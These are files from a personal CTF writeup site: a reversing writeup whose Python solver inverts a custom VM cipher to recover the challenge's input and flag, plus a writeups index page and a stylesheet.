

<file: writeup-vm.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>VM (Reversing) | Axiom Vale</title>
    <meta
      name="description"
      content="Eschaton CTF 2026 Quals writeup: VM (Reversing)."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a href="writeups.html">Writeups</a>
          <a href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="writeup-hero">
          <div>
            <p class="eyebrow">Eschaton CTF 2026 Quals</p>
            <h1>VM (Reversing)</h1>
            <p class="lede">
              Invert a custom VM cipher by reversing S-box, permute, and linear mix steps.
            </p>
          </div>
          <div class="writeup-meta">
            <span class="tag">rev</span>
            <span class="tag">vm</span>
          </div>
        </section>

        <section class="prose-card">
          <div class="prose">
            <h3>Overview</h3>
            <p>
              A custom VM reads 16 input bytes, runs 4 rounds of S-box/XOR/ROL/permute/mix on
              two 8-byte blocks, compares against a target block, and if correct decrypts and
              prints the flag.
            </p>

            <h3>Recon</h3>
            <ul>
              <li>file: vm, binary.bin</li>
              <li>arch: vm is ELF x86_64; bytecode in binary.bin</li>
              <li>protections: standard (no impact); logic is in bytecode</li>
              <li>bytecode starts with a decrypt stage that initializes constants</li>
            </ul>

            <h3>Vulnerability</h3>
            <p>
              Not a memory bug: this is a reversible transformation. The "exploit" is
              inverting the VM cipher to recover the required input.
            </p>

            <h3>Exploit Plan</h3>
            <ol>
              <li>Emulate the decrypt stage to recover S-box, round keys, rotations, permute table, target, and encrypted flag.</li>
              <li>Invert each round (inverse mix -> inverse permute -> inverse ROL -> XOR key -> inverse S-box).</li>
              <li>XOR input with encrypted flag to obtain the plaintext flag.</li>
            </ol>

            <h3>Exploit</h3>
            <pre><code class="language-python">#!/usr/bin/env python3
from pathlib import Path

bytecode = Path('binary.bin').read_bytes()

OP = {0x00:'nop',0x01:'push',0x02:'pop',0x03:'dup',0x04:'swap',0x10:'add',0x11:'sub',0x12:'xor',0x13:'and',0x14:'or',0x15:'rol',0x16:'ror',0x17:'not',0x20:'load',0x21:'store',0x22:'load16',0x23:'store16',0x24:'push16',0x30:'jump',0x31:'jz',0x32:'jnz',0x33:'call',0x34:'ret',0x3f:'halt',0x40:'sbox',0x41:'permute',0x42:'decrypt',0x50:'print',0x51:'printmem',0x52:'input',0x60:'cmp',0x61:'cmpmem'}


def decrypt_stage():
    mem = [0] * 0x900
    stack = []
    ip = 0

    def fetch():
        nonlocal ip
        b = bytecode[ip]; ip += 1
        return b

    def fetchw():
        lo = fetch(); hi = fetch()
        return lo | (hi << 8)

    def decrypt():
        key = stack.pop(); length = stack.pop()
        if length == 0:
            length = 0x100
        dst_lo = stack.pop(); dst_hi = stack.pop()
        src_lo = stack.pop(); src_hi = stack.pop()
        src = (src_hi << 8) | src_lo
        dst = (dst_hi << 8) | dst_lo
        for i in range(length):
            mem[0x100 + dst + i] = bytecode[src + i] ^ key

    while True:
        op = fetch(); name = OP.get(op, op)
        if name == 'push':
            stack.append(fetch())
        elif name == 'push16':
            w = fetchw(); stack.append((w >> 8) & 0xff); stack.append(w & 0xff)
        elif name == 'decrypt':
            decrypt()
        elif name == 'input':
            break
        elif name == 'jump':
            ip = fetchw()
        elif name == 'halt':
            break

    return mem, ip


def rol8(x, n):
    n &= 7
    return ((x << n) | (x >> (8 - n))) & 0xff


def ror8(x, n):
    n &= 7
    return ((x >> n) | (x << (8 - n))) & 0xff


def permute_block(b, perm):
    return [b[perm[i] & 7] for i in range(8)]


def inv_permute_block(b, perm):
    out = [0] * 8
    for i in range(8):
        out[perm[i] & 7] = b[i]
    return out


def mix_block(b):
    b0,b1,b2,b3,b4,b5,b6,b7 = b
    o0 = b0 ^ rol8(b1,1) ^ b3
    o1 = b1 ^ rol8(b2,2) ^ b4
    o2 = b2 ^ rol8(b3,3) ^ b5
    o3 = b3 ^ rol8(b4,4) ^ b6
    o4 = b4 ^ rol8(b5,5) ^ b7
    o5 = b5 ^ rol8(b6,6) ^ b0
    o6 = b6 ^ rol8(b7,7) ^ b1
    o7 = b7 ^ rol8(b0,8) ^ b2
    return [o0,o1,o2,o3,o4,o5,o6,o7]


def build_inv_mix():
    def bytes_to_bits64(b):
        v = 0
        for i in range(8):
            v |= (b[i] & 0xff) << (8 * i)
        return v

    def bits64_to_bytes(v):
        return [(v >> (8 * i)) & 0xff for i in range(8)]

    rows = [0] * 64
    for i in range(64):
        inp_bits = 1 << i
        out_bytes = mix_block(bits64_to_bytes(inp_bits))
        out_bits = bytes_to_bits64(out_bytes)
        for j in range(64):
            if (out_bits >> j) & 1:
                rows[j] |= 1 << i

    aug = [rows[r] | (1 << (64 + r)) for r in range(64)]
    for col in range(64):
        pivot = None
        for r in range(col, 64):
            if (aug[r] >> col) & 1:
                pivot = r
                break
        if pivot is None:
            raise RuntimeError('mix matrix not invertible')
        if pivot != col:
            aug[col], aug[pivot] = aug[pivot], aug[col]
        for r in range(64):
            if r != col and ((aug[r] >> col) & 1):
                aug[r] ^= aug[col]

    inv_rows = [(row >> 64) & ((1 << 64) - 1) for row in aug]
    return inv_rows


INV_MIX_ROWS = build_inv_mix()


def inv_mix_block(b):
    def bytes_to_bits64(b):
        v = 0
        for i in range(8):
            v |= (b[i] & 0xff) << (8 * i)
        return v

    def bits64_to_bytes(v):
        return [(v >> (8 * i)) & 0xff for i in range(8)]

    out_bits = bytes_to_bits64(b)
    in_bits = 0
    for i in range(64):
        row = INV_MIX_ROWS[i]
        parity = bin(row & out_bits).count('1') & 1
        if parity:
            in_bits |= 1 << i
    return bits64_to_bytes(in_bits)


def inverse_block(final_block, sbox_inv, round_keys, round_rots, perm):
    b = final_block[:]
    for rnd in reversed(range(4)):
        b = inv_mix_block(b)
        b = inv_permute_block(b, perm)
        for i in range(8):
            b[i] = ror8(b[i], round_rots[rnd][i])
        for i in range(8):
            b[i] ^= round_keys[rnd][i]
        for i in range(8):
            b[i] = sbox_inv[b[i]]
    return b


def forward_block(inp_block, sbox, round_keys, round_rots, perm):
    b = inp_block[:]
    for rnd in range(4):
        b = [sbox[x] for x in b]
        for i in range(8):
            b[i] ^= round_keys[rnd][i]
        for i in range(8):
            b[i] = rol8(b[i], round_rots[rnd][i])
        b = permute_block(b, perm)
        b = mix_block(b)
    return b


def main():
    mem, _ = decrypt_stage()

    sbox = mem[0x500:0x600]
    sbox_inv = [0] * 256
    for i, v in enumerate(sbox):
        sbox_inv[v] = i

    perm = mem[0x600:0x608]

    round_keys = []
    round_rots = []
    for rnd in range(4):
        round_keys.append(mem[0x100 + 0x20 + 8*rnd:0x100 + 0x20 + 8*(rnd+1)])
        round_rots.append(mem[0x100 + 0x40 + 8*rnd:0x100 + 0x40 + 8*(rnd+1)])

    target = mem[0x100 + 0x700:0x100 + 0x710]
    block0 = target[:8]
    block1 = target[8:]

    inp0 = inverse_block(block0, sbox_inv, round_keys, round_rots, perm)
    inp1 = inverse_block(block1, sbox_inv, round_keys, round_rots, perm)
    inp = bytes(inp0 + inp1)

    chk0 = forward_block(list(inp0), sbox, round_keys, round_rots, perm)
    chk1 = forward_block(list(inp1), sbox, round_keys, round_rots, perm)
    if chk0 + chk1 != target:
        raise RuntimeError('forward check failed')

    enc_flag = mem[0x100 + 0x600:0x100 + 0x600 + 0x24]
    flag = bytes([enc_flag[i] ^ inp[i % 16] for i in range(len(enc_flag))])

    print('input', inp.hex())
    print('flag', flag)


if __name__ == '__main__':
    main()</code></pre>

            <h3>Result</h3>
            <p>Flag: esch{br0k3_th3_vm_4ndd_th3_c1pher!!}</p>

            <h3>Summary</h3>
            <p>
              This is a reversible VM cipher. Decrypt the bytecode constants, invert the round
              function, and recover the exact 16-byte input to reveal the flag.
            </p>
          </div>
        </section>

        <section class="writeup-nav">
          <a class="secondary" href="writeups.html">? Back to writeups</a>
        </section>
      </main>

      <footer class="footer">
        <p>� <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>

<file: writeups.html>
﻿<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>CTF Writeups | Axiom Vale</title>
    <meta
      name="description"
      content="Crypto and misc CTF writeups with proofs, diagrams, and scripts."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:wght@400;500;600;700&family=IBM+Plex+Mono:wght@300;400;500&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body>
    <div class="page">
      <header class="site-header">
        <div class="logo">Axiom Vale</div>
        <nav class="nav-links">
          <a href="index.html">Home</a>
          <a class="active" href="writeups.html">Writeups</a>
          <a href="blog.html">Blog</a>
          <a href="experience.html">Experience</a>
          <a href="projects.html">Projects</a>
          <a href="contact.html">Contact</a>
        </nav>
        <div class="badge">Crypto + Misc CTF</div>
      </header>

      <main>
        <section class="page-hero">
          <div>
            <p class="eyebrow">Writeups</p>
            <h1>Eschaton CTF 2026 Quals.</h1>
            <p class="lede">
              Full writeups with clean problem summaries, math, and reproducible scripts.
            </p>
          </div>
        </section>

        <section class="section">
          <div class="grid cards">
            <article class="card card-link">
              <div class="card-top">
                <p class="event">LA CTF · Crypto</p>
                <h3>slow-gold</h3>
                <p>
                  EMP-ZK bug: batch check collapses to the last mul gate. Solve a 3x3 system,
                  interpolate a degree-9 polynomial, factor it, submit.
                </p>
              </div>
              <div class="card-footer">
                <span class="tag">crypto · zkp</span>
                <a class="arrow" href="writeup-slow-gold.html">Read -></a>
              </div>
            </article>
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Eschaton CTF 2026 Quals</p>
                <h3>Couple Gallery (Android)</h3>
                <p>
                  Hermes bytecode reverse + AES key extraction to decrypt images from a bundled
                  SQLite DB.
                </p>
              </div>
              <div class="card-footer">
                <span class="tag">misc · android</span>
                <a class="arrow" href="writeup-couple-gallery.html">Read -></a>
              </div>
            </article>
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Eschaton CTF 2026 Quals</p>
                <h3>Temporal Rift (MIPS64)</h3>
                <p>
                  ret2win using a $t9/$gp-safe gadget to satisfy MIPS PIC.
                </p>
              </div>
              <div class="card-footer">
                <span class="tag">pwn · mips64</span>
                <a class="arrow" href="writeup-temporal-rift.html">Read -></a>
              </div>
            </article>
            <article class="card card-link">
              <div class="card-top">
                <p class="event">Eschaton CTF 2026 Quals</p>
                <h3>VM (Reversing)</h3>
                <p>
                  Invert a custom VM cipher by reversing S-box, permute, and linear mix steps.
                </p>
              </div>
              <div class="card-footer">
                <span class="tag">rev · vm</span>
                <a class="arrow" href="writeup-vm.html">Read -></a>
              </div>
            </article>
          </div>
        </section>
      </main>

      <footer class="footer">
        <p>© <span id="year"></span> Axiom Vale. Built for GitHub Pages.</p>
      </footer>
    </div>
    <script>
      const year = document.getElementById("year");
      if (year) year.textContent = new Date().getFullYear();
    </script>
  </body>
</html>
</file>
<file: styles.css>
﻿:root {
  --bg: #0f1216;
  --surface: #151a21;
  --surface-2: #1c222b;
  --text: #eef2f6;
  --muted: #b1bcc8;
  --accent: #6aa7ff;
  --accent-2: #7cf3c6;
  --border: rgba(255, 255, 255, 0.08);
  --radius: 14px;
  --radius-lg: 20px;
  --shadow: 0 16px 40px rgba(0, 0, 0, 0.28);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: "Red Hat Display", system-ui, sans-serif;
  background: var(--bg);
  color: var(--text);
  min-height: 100vh;
}

a {
  color: inherit;
}

.page {
  max-width: 1100px;
  margin: 0 auto;
  padding: 32px 20px 70px;
}

.site-header {
  display: grid;
  grid-template-columns: auto 1fr auto;
  align-items: center;
  gap: 16px;
  padding: 14px 18px;
  border: 1px solid var(--border);
  border-radius: 999px;
  background: rgba(15, 18, 22, 0.9);
  position: sticky;
  top: 16px;
  z-index: 10;
  backdrop-filter: blur(10px);
}

.logo {
  font-weight: 700;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  font-size: 0.8rem;
}

.nav-links {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
  justify-content: center;
  font-size: 0.9rem;
}

.nav-links a {
  text-decoration: none;
  color: var(--muted);
  padding: 6px 10px;
  border-radius: 999px;
}

.nav-links a:hover,
.nav-links a:focus,
.nav-links a.active {
  color: var(--text);
  background: rgba(255, 255, 255, 0.06);
}

.badge {
  font-family: "IBM Plex Mono", "Courier New", monospace;
  font-size: 0.75rem;
  padding: 6px 12px;
  border-radius: 999px;
  background: rgba(106, 167, 255, 0.15);
  border: 1px solid rgba(106, 167, 255, 0.4);
}

.hero {
  margin-top: 60px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 40px;
  align-items: center;
}

.hero h1 {
  font-size: clamp(2.2rem, 4vw, 3.2rem);
  line-height: 1.08;
  margin-bottom: 16px;
}

.hero h1 span {
  color: var(--accent-2);
}

.eyebrow {
  text-transform: uppercase;
  letter-spacing: 0.28em;
  font-size: 0.7rem;
  color: var(--accent);
  margin-bottom: 12px;
}

.lede {
  font-family: "IBM Plex Mono", "Courier New", monospace;
  font-size: 0.95rem;
  line-height: 1.7;
  color: var(--muted);
  margin-bottom: 20px;
}

.hero-actions {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
  margin-bottom: 22px;
}

.hero-actions a {
  text-decoration: none;
  font-weight: 600;
  padding: 10px 18px;
  border-radius: 999px;
  border: 1px solid transparent;
}

.hero-actions .primary {
  background: var(--accent);
  color: #0c1116;
}

.hero-actions .secondary {
  border-color: var(--border);
  color: var(--text);
}

.meta-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
  gap: 16px;
}

.meta-grid h3 {
  font-size: 0.9rem;
  text-transform: uppercase;
  letter-spacing: 0.16em;
  color: var(--muted);
  margin-bottom: 6px;
}

.meta-grid p {
  font-size: 0.95rem;
}

.hero-panel {
  display: grid;
  gap: 16px;
}

.panel {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px;
  box-shadow: var(--shadow);
}

.panel h3 {
  margin-bottom: 10px;
}

.panel ul {
  list-style: none;
  display: grid;
  gap: 8px;
  color: var(--muted);
}

.chips {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}

.chips span {
  font-family: "IBM Plex Mono", "Courier New", monospace;
  font-size: 0.75rem;
  padding: 6px 10px;
  border-radius: 999px;
  background: var(--surface-2);
  border: 1px solid var(--border);
}

.section {
  margin-top: 70px;
}

.section-header {
  margin-bottom: 20px;
}

.section-header h2 {
  font-size: clamp(1.6rem, 3vw, 2.4rem);
  margin-bottom: 8px;
}

.section-header p {
  color: var(--muted);
}

.grid {
  display: grid;
  gap: 18px;
}

.grid.cards {
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
}

.card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px;
  display: grid;
  gap: 12px;
  min-height: 190px;
  transition: transform 0.2s ease, border-color 0.2s ease, box-shadow 0.2s ease;
}

.card-link:hover {
  transform: translateY(-6px);
  border-color: rgba(106, 167, 255, 0.5);
  box-shadow: 0 18px 32px rgba(0, 0, 0, 0.35);
}

.card p {
  color: var(--muted);
  line-height: 1.6;
}

.card-top {
  display: grid;
  gap: 8px;
}

.event {
  font-family: "IBM Plex Mono", "Courier New", monospace;
  font-size: 0.75rem;
  color: var(--muted);
}

.card-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 0.85rem;
}

.card-footer a {
  text-decoration: none;
  color: var(--accent-2);
}

.arrow {
  font-family: "IBM Plex Mono", "Courier New", monospace;
}

.tag {
  font-family: "IBM Plex Mono", "Courier New", monospace;
  font-size: 0.75rem;
  color: var(--muted);
}

.page-hero {
  margin-top: 50px;
}

.writeup-hero {
  margin-top: 50px;
  display: grid;
  gap: 16px;
}

.writeup-meta {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}

.prose-card {
  margin-top: 28px;
  padding: 24px;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow);
}

.prose {
  display: grid;
  gap: 16px;
}

.prose h3 {
  font-size: 1.05rem;
  margin-top: 8px;
}

.prose h4 {
  font-size: 0.95rem;
  letter-spacing: 0.02em;
  margin-top: 6px;
}

.prose p {
  color: var(--muted);
  line-height: 1.7;
}

.prose ul,
.prose ol {
  margin-left: 18px;
  color: var(--muted);
  display: grid;
  gap: 8px;
}

pre {
  background: var(--surface-2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px;
  overflow-x: auto;
  font-family: "IBM Plex Mono", "Courier New", monospace;
  font-size: 0.82rem;
  color: var(--text);
}

.figure {
  display: grid;
  gap: 10px;
  margin: 0;
}

.figure img {
  width: 100%;
  height: auto;
  display: block;
  border-radius: var(--radius);
  border: 1px solid var(--border);
  background: var(--surface-2);
}

.figure figcaption {
  font-family: "IBM Plex Mono", "Courier New", monospace;
  font-size: 0.78rem;
  color: var(--muted);
}

code {
  font-family: "IBM Plex Mono", "Courier New", monospace;
}

.writeup-nav {
  margin-top: 24px;
}

.writeup-nav .secondary {
  text-decoration: none;
  font-weight: 600;
  border: 1px solid var(--border);
  padding: 10px 16px;
  border-radius: 999px;
  color: var(--text);
  display: inline-flex;
}

.timeline {
  display: grid;
  gap: 16px;
}

.timeline-item {
  display: grid;
  grid-template-columns: 120px 1fr;
  gap: 16px;
  padding: 16px;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
}

.timeline-date {
  font-family: "IBM Plex Mono", "Courier New", monospace;
  color: var(--accent);
  font-size: 0.8rem;
}

.timeline-content p {
  color: var(--muted);
  line-height: 1.6;
}

.grid.split {
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
}

.experience {
  padding: 18px;
  border-radius: var(--radius);
  border: 1px solid var(--border);
  background: var(--surface);
}

.experience ul {
  margin-top: 12px;
  display: grid;
  gap: 8px;
  list-style: none;
  color: var(--muted);
}

.grid.skills {
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
}

.skill-card {
  padding: 16px;
  background: var(--surface);
  border-radius: var(--radius);
  border: 1px solid var(--border);
}

.skill-card p {
  color: var(--muted);
  margin-top: 6px;
}

.contact-block {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 18px;
  padding: 20px;
  border-radius: var(--radius-lg);
  background: var(--surface);
  border: 1px solid var(--border);
}

.contact-block a {
  color: var(--accent-2);
  text-decoration: none;
}

.mono,
.muted {
  font-family: "IBM Plex Mono", "Courier New", monospace;
  color: var(--muted);
}

.footer {
  margin-top: 60px;
  text-align: center;
  color: var(--muted);
  font-size: 0.85rem;
  font-family: "IBM Plex Mono", "Courier New", monospace;
}

@media (max-width: 980px) {
  .site-header {
    grid-template-columns: 1fr;
    border-radius: 20px;
    position: static;
  }

  .nav-links {
    justify-content: flex-start;
  }
}

@media (max-width: 720px) {
  .hero-actions {
    flex-direction: column;
    align-items: stretch;
  }

  .timeline-item {
    grid-template-columns: 1fr;
  }
}
</file>
